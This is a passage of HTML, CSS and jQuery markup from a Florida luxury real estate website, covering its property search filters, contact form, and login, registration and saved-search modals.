        <div class="ib-item-collapse ib-item-collapse-saletype ib-item-collapse-sale" style="display:none;">
          <h2 class="ib-header-collapse">Price Range</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-price">Minimum</label>
                <select id="ib-min-price"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-price">Maximum</label>
                <select id="ib-max-price"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--PRICE RANGE FOR RENT-->
        <div class="ib-item-collapse ib-item-collapse-saletype ib-item-collapse-rent" style="display:none;">
          <h2 class="ib-header-collapse">Price Range</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-rent-price">Minimum</label>
                <select id="ib-min-rent-price"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-rent-price">Maximum</label>
                <select id="ib-max-rent-price"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--BEDROOMS-->
        <div id="ib-bedrooms-collapse" class="ib-item-collapse">
          <h2 class="ib-header-collapse">Bedrooms</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-beds">Minimum</label>
                <select id="ib-min-beds"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-beds">Maximum</label>
                <select id="ib-max-beds"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--BATHROOMS-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Bathrooms</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-baths">Minimum</label>
                <select id="ib-min-baths"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-baths">Maximum</label>
                <select id="ib-max-baths"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--TYPE-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Type</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <ul class="ib-wrap-fm ib-cl-2" id="ib-flex-m-types"></ul>
            </div>
          </div>
        </div>

        <!--PARKING SPACES-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Parking Spaces</h2>
          <div class="ib-body-collpase">
            <ul class="ib-wrap-fm" id="ib-flex-m-parking"></ul>
          </div>
        </div>

        <!--LIVING SIZE-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Living Size</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-living">Minimum</label>
                <select id="ib-min-living"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-living">Maximum</label>
                <select id="ib-max-living"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--LAND SIZE-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Land Size</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-land">Min Size</label>
                <select id="ib-min-land"></select>
                <span class="ib-label-wrap-fm">Min Size</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-land">Max Size</label>
                <select id="ib-max-land"></select>
                <span class="ib-label-wrap-fm">Max Size</span>
              </div>
            </div>
          </div>
        </div>

        <!--YEAR BUILT-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Year Built</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-min-year">Select min year built</label>
                <select id="ib-min-year"></select>
                <span class="ib-label-wrap-fm">Minimum</span>
              </div>
              <div class="ib-item-wrap-fm ib-sp-fm ib-sp-fm-tp">to</div>
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-max-year">Select max year built</label>
                <select id="ib-max-year"></select>
                <span class="ib-label-wrap-fm">Maximum</span>
              </div>
            </div>
          </div>
        </div>

        <!--WATERFRONT DESCRIPTION-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Waterfront Description</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <div class="ib-item-wrap-fm ib-wrap-content-select">
                <label class="ms-hidden" for="ib-flex-waterfront-switch">Waterfront Description</label>
                <select id="ib-flex-waterfront-switch"></select>
              </div>
            </div>
          </div>
        </div>

        <!--FEATURES-->
        <div class="ib-item-collapse">
          <h2 class="ib-header-collapse">Features</h2>
          <div class="ib-body-collpase">
            <div class="ib-wrap-fm">
              <ul class="ib-wrap-fm ib-cl-2" id="ib-flex-m-features"></ul>
            </div>
          </div>
        </div>

        <!--FEATURES EXTRAS-->
              </div>
    </div>
    <!--Footer modal-->
    <div class="ib-footer-modal-filters-mobile">
      <div class="ib-group-buttons-content"><button id="ib-apply-clear">Clear</button>
        <button id="ib-apply-filters-btn">View <span>0 </span>Properties</button>
      </div>
    </div>
  </div>
</div>

<style type="text/css">
  .gs-om-arrows {
    z-index: 5;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: space-between;
    align-items: center
  }

  .gs-om-arrows .gs-om-next-arrow,
  .gs-om-arrows .gs-om-prev-arrow {
    height: 46px;
    width: 34px;
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    justify-content: center;
    align-items: center;
    transition: all .15s;
    position: relative
  }

  .gs-om-arrows .gs-om-next-arrow:before,
  .gs-om-arrows .gs-om-prev-arrow:before {
    content: "\66";
    font-family: "idx-boost-icons" !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    color: #fff;
    font-size: 1.2em;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .gs-om-arrows .gs-om-next-arrow {
    right: -34px
  }

  .gs-om-arrows .gs-om-prev-arrow {
    left: -34px
  }

  .gs-om-arrows .gs-om-prev-arrow:before {
    transform: rotateY(180deg)
  }

  #collection-markert .ib-item {
    position: relative;
    height: 100%;
    display: none
  }

  #collection-markert .ib-item:after {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.15);
    z-index: 1
  }

  #collection-markert .ib-item img {
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    width: 100%;
    height: 100%;
    z-index: 0
  }

  #collection-markert .ib-item .ib-title {
    width: 100%;
    position: absolute;
    top: 55%;
    left: 50%;
    padding: 0 50px;
    transform: translate(-50%, -50%);
    line-height: 1.2;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.33);
    color: #fff;
    text-align: center;
    font-weight: 600;
    font-size: 16px;
    text-transform: uppercase;
    z-index: 2
  }

  #collection-markert .ib-item .ib-wrap-btn {
    justify-content: center;
    align-items: center;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 0;
    height: 60px;
    display: flex;
    width: 100%
  }

  #collection-markert .ib-item .ib-wrap-btn .ib-mr-link {
    padding: 0 10px;
    width: auto;
    margin: 0 5px;
    min-width: 140px;
    text-align: center;
    height: 40px;
    font-size: 10px;
    background-color: transparent;
    position: relative;
    display: inline-block
  }

  @media screen and (min-width: 768px) {
    #collection-markert .ib-item .ib-wrap-btn .ib-mr-link {
      padding: 0;
      font-size: 12px;
      min-width: 180px
    }
  }

  #collection-markert .ib-item .ib-wrap-btn .ib-mr-link span {
    display: flex;
    position: relative;
    border-radius: 4px;
    background-color: transparent;
    background: #ea844d;
    border: 0;
    color: #fff;
    background-image: linear-gradient(to bottom right, #d26c35, #ea844d);
    border-top: 1px solid rgba(255, 255, 255, .33);
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .33);
    overflow: hidden;
    z-index: 2;
    text-align: center;
    justify-content: center;
    height: 100%;
    align-items: center;
    text-transform: uppercase
  }

  #collection-markert .ib-item .ib-wrap-btn .ib-mr-link span:before {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    position: absolute;
    transition: all .3s;
    opacity: 1;
    background-image: linear-gradient(to bottom right, #ea844d, #d26c35)
  }

  #collection-markert .ib-item .ib-wrap-btn .ib-mr-link:hover span:before {
    opacity: 0
  }

  #collection-markert .ib-label {
    font-size: 14px;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.33);
    font-family: 'DidotLTStd-Headline';
    padding: 8px 20px;
    border: 1px solid #fff;
    font-style: italic;
    display: inline-block;
    width: auto;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    left: 50%;
    text-align: center;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.33)
  }

  #collection-markert:hover .gs-om-arrows .gs-om-next-arrow {
    right: 0
  }

  #collection-markert:hover .gs-om-arrows .gs-om-prev-arrow {
    left: 0
  }

  #collection-markert.gs-loaded .ib-item {
    display: block
  }
</style>
<script>
  jQuery(document).on("click", ".shareBtn", function() {
    jQuery(".showfriendEmail").trigger("click");
  });
</script>

</main>




<footer id="footer" class="ms-section ms-animate ms-footer-a" role="contentinfo">
    <div class="ms-wrap-footer">
        <div class="ms-wrap-img">
            <img class="ms-lazy" src="" alt="Cervera" data-real-type="image"
                data-img="https://luxurylivinghq.com/wp-content/themes/builder/images/home/ms-about.jpg">

        </div>
        <div class="ms-wrap-video">
            <img class="ms-lazy" src="" alt="Video" data-real-type="image"
                data-img="https://luxurylivinghq.com/wp-content/themes/builder/images/home/logo.png">
            <div style="margin-top: 8px;">
                <img class="ms-lazy" src="" alt="Cervera" data-real-type="image"
                    data-img="https://luxurylivinghq.com/wp-content/themes/builder/images/home/melo.jpg">
            </div>
            <div class="ms-wrap-data">
                <!-- <div class="ms-data">
            <span class="ms-title">Full-Service Luxury Real Estate Agency</span>
            <span class="ms-subtitle">Located On Fisher Island, Come Visit Us!</span>
          </div> -->

                <address class="ms-address">551 N Fort Lauderdale Beach Blvd. , Fort Lauderdale, FL 33304</address>
                <a href="tel:+19546391607" class="ms-phone"
                    title="Call us  +1 (954) 639 1607">Ph
                    +1 (954) 639 1607</a>
                <a href="mailto:sales@luxurylivinghq.com" class="ms-email"
                    title="Email:sales@luxurylivinghq.com">sales@luxurylivinghq.com</a>
                <div class="ms-social">
                                                                                                                                                            </div>
            </div>

            <div class="ms-video-footer">
                <div class="ms-wrap-img">
                    <img class="ms-lazy" src="" alt="Luxury Living HQ"
                        data-real-type="image" data-img="https://luxurylivinghq.com/wp-content/themes/builder/images/home/video-bg.jpg">
                    <button class="ms-btn-play vd-play"
                        data-video="https://24e3d2766e918fc4369a-2005f80a01533296a927e19ca48f1dcf.ssl.cf1.rackcdn.com/maisiekrista/media.io_Tour_the_Conrad_with_us_-_English%20(online-video-cutter.com).m4v"
                        data-title="Demo video" aria-label="Show this video">
                        Play <span></span>
                    </button>
                </div>
            </div>
        </div>
        <div class="ms-form">
            <div class="ms-wrap-form">
                <h3 class="ms-title">Schedule a <span>Private Showing</span></h3>
                <p class="ms-subtitle">Email us below, or call <a
                        href="tel:+19546391607">+1 (954) 639 1607                        to schedule your appointment!</a></p>
                
<form
    class="form-search gtm_general_contact_form iboost-secured-recaptcha-form iboost-form-validation"
    id="flex_idx_contact_form"
    method="post"
>

    
    <fieldset>
        <legend>Contact</legend>

        <input type="hidden" name="ib_tags" value="">
        <input type="hidden" name="ib_agent_email" value="">
        <input type="hidden" name="action" value="idxboost_contact_inquiry">
        <input type="hidden" class="phoneCodeValidation" name="phoneCodeValidation" value="">
        <input type="hidden" name="security" value="8e5cf2c171">

        
        <h3 class="ms-hidden">
            Email Us        </h3>

        
        <ul class="flex-content-form ">
            <li class="form-item pt-name">
                                    <label class="ms-hidden" for="for_user_firstname">
                        First Name *
                    </label>
                    <input class="medium" name="name" id="for_user_firstname" type="text" value="" required>
                                </li>

            <li class="form-item pt-lname">
                <label class="ms-hidden" for="for_user_lastname">
                    Last Name *
                </label>
                <input class="medium" id="for_user_lastname"
                    name="lastname" type="text" value="" required
                    autocorrect="off" autocapitalize="off" spellcheck="false"
                    autocomplete="disabled" autocomplete="disabled">
            </li>

            <li class="form-item pt-email">
                <label class="ms-hidden" for="for_user_email">
                    Email *
                </label>
                <input class="medium" id="for_user_email"
                    name="email" type="email" value="" required
                    autocorrect="off" autocapitalize="off" spellcheck="false"
                    autocomplete="disabled" autocomplete="disabled">
            </li>

            <li class="form-item pt-phone">
                <label class="ms-hidden" for="for_user_phone">
                    Phone *
                </label>
                <input class="medium" id="for_user_phone"
                    name="phone" type="tel" value="" required
                    autocorrect="off" autocapitalize="off" spellcheck="false"
                    autocomplete="disabled" autocomplete="disabled">
            </li>

            <li class="form-item full-item">
                <label class="ms-hidden" for="for_user_comments">
                    Comments                </label>
                <textarea class="textarea medium" id="for_user_comments" name="message"
                    autocorrect="off" autocapitalize="off" spellcheck="false"
                    autocomplete="disabled" autocomplete="disabled"></textarea>
            </li>

            <li class="form-item full-item">
                <span>
                    Best Time to Reach You                </span>
                <ul class="opt-list">
                    <li class="opt-item radio-item">
                        <input name="option_time" type="radio" value="am" id="choice_1_flex_idx_contact_form" checked>
                        <label for="choice_1_flex_idx_contact_form">
                            am                        </label>
                    </li>
                    <li class="opt-item radio-item">
                        <input name="option_time" type="radio" value="pm" id="choice_2_flex_idx_contact_form">
                        <label for="choice_2_flex_idx_contact_form">
                            pm                        </label>
                    </li>
                    <li class="opt-item chk-item full-item">
                        <span>
                            Receive Newsletter                        </span>
                        <input name="chk" type="checkbox" value="1" id="Newsletter">
                        <label for="Newsletter">
                            Yes, I would like to receive your Newsletter                        </label>
                    </li>
                </ul>
            </li>

            
            <li class="form-item full-item">
                <button class="clidxboost-btn-link" aria-label="Submit">
                    <span>
                        Submit                    </span>
                </button>
            </li>
        </ul>

        <input type="hidden" class="idx_id_form" value="flex_idx_contact_form">
    </fieldset>
</form>
                <input type="hidden" name="idx_contact_email_temp" class="idx_contact_email_temp" value="sales@luxurylivinghq.com">
                <button class="ms-close-modal" data-remove="ms-active-modal">Close</button>
                <script type="text/javascript">
                jQuery(".flex-content-form .pt-name .medium").attr('placeholder', 'Name*');
                jQuery(".flex-content-form .pt-lname .medium").attr('placeholder', 'Last Name*');
                jQuery(".flex-content-form .pt-email .medium").attr('placeholder', 'Email*');
                jQuery(".flex-content-form .pt-phone .medium").attr('placeholder', 'Phone');
                jQuery(".flex-content-form .textarea").attr('placeholder', 'Comment');
                </script>
            </div>
        </div>
    </div>
    <div class="ms-bottom-footer">

        <ul class="ms-sub-menu-footer">
            <li><a href="https://luxurylivinghq.com/terms-and-conditions/#atospp-privacy" title="Go to Privacy page">Privacy</a></li>
            <li><a href="https://luxurylivinghq.com/terms-and-conditions/" title="Go to Terms of Service page">Terms of Service</a></li>
            <li><a href="https://luxurylivinghq.com/accesibility/" title="Go to Accessibility page">Accessibility</a></li>
        </ul>

        <p class="ms-copyright">Copyright© 2025 Luxury Living HQ. all rights reserved</p>
        <div class="ms-trem">
            <img class="ms-lazy" src="" alt="MLS" data-real-type="image"
                data-img="https://luxurylivinghq.com/wp-content/themes/builder/images/home/mls.png">
            <!-- <div class="ms-trem-link">Design + Powered by <a href="https://www.tremgroup.com/" target="_blank" title="Learn more about TREM GROUP (Open new window)"><span>TREM</span>GROUP</a>
        </div> -->
            <div class="ms-new-footer">
                <div class="ms-wrapper-footer">
                    <ul class="ms-nav-footer">
                        <li class="ms-logo-ft">
                            <img src="https://www.tremgroup.com/tremgroup.png" alt="TREM GROUP Logo" title="Trem Group"> Powered
                            by <a rel="nofollow" href="https://www.tremgroup.com/" title="Real Estate Marketing Agency" class="ms-link-logo_"
                                target="_blank">TremGroup</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
</footer>






<script type="text/javascript">
  var SIGNUP_EXTENDS_QUIZZ = '0';
  window.idx_company_info = {company_name : 'Luxury Living HQ' };

  var IS_CUSTOM_SIGNUP = false;
  // console.log(SIGNUP_EXTENDS_QUIZZ);
  //var SIGNUP_EXTENDS_QUIZZ = '0';

  if (typeof originalPositionY === "undefined") {
    var originalPositionY;
  }
</script>




<!--MODAL EDIT ALERT FORM HISTORY MENU-->
<div class="ib-modal-master" data-id="edit-search" id="ib-fsearch-edit-modal">
  <div class="ib-mmcontent">
    <div class="ib-mwrapper ib-mgeneric">
      <div class="ib-mgheader">
        <h4 class="ib-mghtitle">Edit Search</h4>
      </div>
      <div class="ib-mgcontent">
        <form method="post" class="flex-edit-search-modals">
          <input type="hidden" name="action" value="update_criterial_alert">

          <input type="hidden" name="token_alert" class="token_alert_update_criterial" value="">
          <ul class="ib-msavesearch">
            <li class="ib-mssitem"><span class="ib-mssitxt">Email Updates</span>
              <div class="ib-mgiwrapper ib-mgwselect">
                <label class="ms-hidden" for="ib-mgwselect-edit">Email Updates</label>
                <select class="ib-mssselect" name="notification_day" id="ib-mgwselect-edit">
                  <option value="--">No Alert</option>
                  <option value="1" selected="">Daily</option>
                  <option value="7">Weekly</option>
                  <option value="30">Monthly</option>
                </select>
              </div>
            </li>
            <li class="ib-mssitem"><span class="ib-mssitxt">Only Update me On</span>
              <ul class="ib-mssupdate">
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-new-listing-edit" name="notification_type_edit[]" value="new_listing" checked>
                  <label class="ib-msslabel" for="ib-check-new-listing-edit">New Listing (Always)</label>
                </li>
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-price-change-edit" name="notification_type_edit[]" value="price_change" checked>
                  <label class="ib-msslabel" for="ib-check-price-change-edit">Price Change</label>
                </li>
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-status-change-edit" name="notification_type_edit[]" value="status_change" checked>
                  <label class="ib-msslabel" for="ib-check-status-change-edit">Status Change</label>
                </li>
              </ul>
            </li>
          </ul>
          <button class="ib-mgsubmit">Save Search</button>
        </form>
      </div>
    </div>
    <div class="ib-mmclose js-close-mds" role="button" aria-label="Close"><span class="ib-mmctxt">Close</span></div>
  </div>
  <div class="ib-mmbg"></div>
</div>

<!--MODAL GALLERY-->
<div id="content-modals">

  <!-- FULL SLIDER
  <div class="overlay_modal" id="modal_img_propertie">
    <div class="content-modal-full-slider">
      <div class="modal-full-slider">
        <span class="title worked"></span>
        <div class="wrapper-img">
          <ul class="actions-buttons">
            <li class="close-modal"><button><span class="icon-close"></span></button></li>
          </ul>
          <span class="numeration"><span>2</span>  <span>14</span></span>
          <img src="/" class="img" alt="Idxboost" width="1" height="1">
          <button class="prev nav" aria-label="Prev"><span class="icon-arrow-select"></span></button>
          <button class="next nav" aria-label="Next"><span class="icon-arrow-select"> </span></button>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-id="modal_img_propertie"></div>
  </div> -->

  <!-- REGISTER LOGIN registration_forced-->
  <div class="overlay_modal modalReferentFUB" id="modal_login">

    <div class="ms-new-wrapper-modal-login-register">
      <div class="modal_cm">

        
        <div class="content_md">
          <div class="heder_md">
            <span class="ms-title-modal">
              Welcome Back            </span>
          </div>

          <div class="body_md">
            <ul class="header-tab">
              <li>
                <a role="button" 
                data-tab="tabLogin" 
                class="ib-tabLogin active" 
                data-text="Welcome Back" 
                data-text-force="Welcome Back">
                  Log in                </a>
              </li>
              <li>
                <a role="button" data-tab="tabRegister" data-text="Register for a personalized experience" data-text-force="Register for a personalized experience">
                  Register                </a>
              </li>
              <li>
                <a role="button" data-tab="tabReset" data-text="Reset Password" data-text-force="Reset Password">
                  Reset Password                </a>
              </li>
            </ul>

            <div id="tabLogin" class="item_tab active" data-text="Welcome Back">
              <div class="ms-text">
                Not registered yet? <a role="button" class="ms-strong ms-tab" data-tab="tabRegister" data-text="Register for a personalized experience">Register now</a>
              </div>
              <div class="form_content">
                <form id="formLogin" method="post">
                <fieldset>
                    <legend>Register</legend>                <input type="hidden" name="ib_tags" id="formLogin_ib_tags" value="">
                  <input type="hidden" name="window_width" class="formRegister_windowWidth" value="">
                  <input type="hidden" name="logon_type" value="email">
                  <input name="action" type="hidden" value="flex_idx_lead_signin">
                  <input type="hidden" name="security" value="8e5cf2c171">
                  <ul class="form_md" id="cntLoginForm">
                    <li class="form_input">
                      <label for="txt_user">Enter email</label>
                      <input id="txt_user" autocomplete="disabled" autocorrect="off" autocapitalize="off" spellcheck="false" name="user_name" placeholder="Enter email" required type="email" value="">
                    </li>
                    <li class="form_input">
                      <label for="txt_pwd">Enter password</label>
                      <input id="txt_pwd" name="user_pass" autocomplete="new-password" placeholder="Enter password" required type="password" value="">
                      <span action="hide" class="showpassord"></span>
                    </li>
                  </ul>
                  <button class="btn_form" id="clidxboost-btn-user-login" type="submit">Continue with email</button>
                </fieldset>
                </form>
              </div>
            </div>

            <div id="tabRegister" class="item_tab" data-text="Register for a personalized experience">
              <div class="ms-back">
                <button class="ms-icon-back" aria-label="Back">
                  <span></span>
                </button>
              </div>

              <div class="form_content">
                <div id="push-registration">

                  <form id="formRegister" method="post" class="gtm_lead_registration iboost-form-validation">
                                    <fieldset>
                    <legend>Register</legend>
                    <input type="hidden" name="ib_tags" id="formRegister_ib_tags" value="">
                    <input type="hidden" name="logon_type" id="formRegister_logonType" value="email">
                    <input type="hidden" name="register_password" id="formRegister_password" value="">
                    <input type="hidden" name="window_width" class="formRegister_windowWidth" value="">
                    <input type="hidden" class="ib_property_signup_price" name="__property_signup_price" value="">
                    <input type="hidden" name="action" value="flex_idx_lead_signup">
                    <input type="hidden" name="security" value="8e5cf2c171">

                    
                    <ul class="pr-steps-container">
                      <li class="pr-step active">
                        <label class="ms-sub-text small" for="agilefield-9">Register with your email address</label>
                        <div class="wrapper-input">
                          <p class="dgt-email-error">Looks like you already have an account with us.. Try logging in or resetting your password.</p>
                          <input id="agilefield-9" name="register_email" type="email" class="agile-height-default" placeholder="Email" required value="">
                        </div>
                        <button class="pr-redbtn pr-next-step" type="button">Continue with email</button>
                      </li>

                      <li class="pr-step email-registration">
                        <div class="ms-header-md">
                          <span class="ms-title-modal ms-no-mb">Enter name and password</span>
                          <span class="pr-dgray">Just a few more details so we can help you.</span>
                        </div>
                        
                        <div class="name-input-content">
                          <div class="wrapper-input item-name">
                              <label class="agile-label" for="agilefield-6">First Name</label>
                              <input id="agilefield-6" name="register_name" type="text" class="agile-height-default" placeholder="First Name" required value="">
                          </div>
                          <div class="wrapper-input item-name">
                              <label class="agile-label" for="agilefield-7">Last Name</label>
                              <input id="agilefield-7" name="register_last_name" type="text" class="agile-height-default" placeholder="Last Name" required value="">
                          </div>
                        </div>

                        <div class="wrapper-input">
                          <label class="agile-label ms-strong" for="agilefield-8">Use phone number as password</label>
                          <input id="agilefield-8" name="register_phone" type="tel" placeholder="Phone number" class="phoneRegisterValidation" required value="">
                        </div>
                        <button class="pr-redbtn pr-registering" type="button">I'm finished</button>
                      </li>

                                          </ul>
                    <span id="agile-error-msg"></span>
                  </fieldset>
                  </form>
                </div>
              </div>
            </div>

            <div id="tabReset" class="item_tab" data-text="Reset Password">
              
              <div class="ms-back">
                <button class="ms-icon-back" aria-label="Back">
                  <span></span>
                </button>
              </div>

              <div class="form_content">
                <form  id="formReset" method="post" name="formReset">
                  <fieldset>
                    <legend>Reset password</legend>
                  <p id="ms-recovery-password-text">Enter your email address and we'll send you a link to be able to change your password</p>
                  <p style="display: none" id="ms-new-password-text">Enter your new password</p>

                  <ul class="form_md" id="cntResetForm">
                    <li class="form_input" id="ms-recovery-password">
                      <label  for="reset_email" class="agile-label ms-xt">Email Address</label>
                      <input id="reset_email" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" name="reset_email" placeholder="Enter E-mail" required type="email"/>
                    </li>
                    <li class="form_input" style="display: none" id="ms-new-password">
                      <label class="agile-label" for="reset_password">Use phone number as password</label>
                      <input id="reset_password" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" name="reset_password" placeholder="Phone number" type="password"/>
                      <span action="hide" class="showpassord"></span>
                    </li>
                  </ul>
                  
                  <button class="btn_form" id="clidxboost-btn-user-reset" type="submit">
                  Send                  </button>

                  <input name="action" class="action" type="hidden" value="flex_idx_lead_resetpass">
                  <input name="tokepa" class="tokepa" type="hidden" value="">
                  </fieldset>
                </form>
              </div>
            </div>
            
            
              <div class="line_or"><span>or</span></div>
              <ul class="social_login">
                <li>
                    <span class="ms-label" id="msRst">
                      <span id="ms-text">Forgot your password?</span>
                      <a role="button" id="ms-link" class="ms-tab" data-tab="tabReset" data-text="Reset Password">Reset now</a>
                    </span>
                </li>
              </ul>
                      </div>

          <div class="footer_md terms-md" style="position: relative !important;text-align: left;font-size: 11px !important;">
            
            <div class="ms-footer-sn">
              <p>In agreement with our 
              <a rel="nofollow" target="_blank" href="/terms-and-conditions/" title="Terms of Use (Opens a new window)">
                Terms of Use              </a> 
              <span>and <a href="/terms-and-conditions/#atospp-privacy" rel="nofollow" target="_blank">Privacy Policy</a></span></p>
            </div>
          </div>
        </div>

        <button data-id="modal_login" class="close close-modal" data-frame="modal_mobile">
          Close<span></span>
        </button>
      </div>

    </div>

    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_login"></div>

    <div class="ms-hidden-text">
      <span id="mstextRst">
        <span>Already registered?</span>
        <a role="button" class="ms-tab" data-tab="tabLogin" data-text="Welcome Back">Log in </a>
      </span>

      <span id="mstextFst">
        <span>Forgot your password?</span>
        <a role="button" class="ms-tab" data-tab="tabReset" data-text="Reset Password">Reset now</a>
      </span>
    </div>
  </div>


  <!-- ADD SEARCH MODAL -->
  <div class="overlay_modal" id="modal_save_search">
    <div class="modal_cm">
      <button data-id="modal_save_search" class="close close-modal" data-frame="modal_mobile">Close<span> </span></button>
      <div class="content_md">
        <div class="heder_md">
          <span class="ms-modal-title">Save search</span>
          <p id="msSmartAlertText" 
          data-text-alert="Save your preferred areas for future reference" 
          data-text-default="You will receive automatic updates every time there are new listings and price reductions">
          </p>
        </div>
        <div class="body_md">
          <div class="form_content">
            <form id="form-save" method="POST">
		          <fieldset>
                <legend>Save This Search</legend>
              <div class="gform_body">
                <ul class="gform_fields">
                  <!--<li class="gfield field_sublabel_below">
                    Search Name(*)
                  </li>-->
                  <li class="gfield">
                    <label class="gfield_label" for="input_sname_search">
                    Search Name(*)                    </label>
                    <div class="ginput_container">
                      <input class="medium" id="input_sname_search" name="input_sname" placeholder="Search Name*" required type="text" value="">
                    </div>
                  </li>
                  <!--<li class="gfield field_sublabel_below">
                    Email Updates
                  </li>-->
                  <li class="gfield">
                    <label class="gfield_label" for="iboost-alert-change-interval">
                    Email Updates                    </label>
                    <div class="ginput_container">
                      <select class="iboost-alert-change-interval notification_day_class medium" id="iboost-alert-change-interval">
                        <option value="--">
                          No Alert                        </option>
                        <option value="1" selected>
                          Daily                        </option>
                        <option value="7">
                          Weekly                        </option>
                        <option value="30">
                          Monthly                        </option>
                      </select>
                    </div>
                  </li>
                  <!--<li class="gfield field_sublabel_below">
                    Only Update Me On
                  </li>-->
                  <li class="gfield">
                    <span class="gfield_label">
                    Only Update Me On                    </span>
                    <div class="ginput_container">
                      <ul class="list-check">
                        <li>
                          <input  class="flex-save-type-options" id="new-listing" name="notification_type[]" type="checkbox" value="new_listing" checked>
                          <label for="new-listing">
                          New Listing (Always)                          </label>
                        </li>
                        <li>
                          <input  class="flex-save-type-options" id="price-change" name="notification_type[]" type="checkbox" value="price_change" checked>
                          <label for="price-change">
                          Price Change                          </label>
                        </li>
                        <li>
                          <input  class="flex-save-type-options" id="status-change" name="notification_type[]" type="checkbox" value="status_change" checked>
                          <label for="status-change">
                          Status Change                          </label>
                        </li>
                      </ul>
                    </div>
                  </li>
                </ul>
                <div class="gform_footer">
                  <input class="form_submit_button_search gform_button button gform_submit_button_5" type="submit" value="Save Search">
                </div>
              </div>
		          </fieldset>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="overlay_modal_closer" data-frame="modal_mobile" data-id="modal_save_search"></div>
  </div>

  <!-- UPDATE SEARCH MODAL -->
  <div class="overlay_modal" id="modal_update_search">
    <div class="modal_cm">
      <button data-id="modal_update_search" class="close close-modal" data-frame="modal_mobile">Close<span> </span></button>
      <div class="content_md">
        <div class="heder_md">
          <span class="ms-modal-title">Saved Search</span>
        </div>
        <div class="body_md">
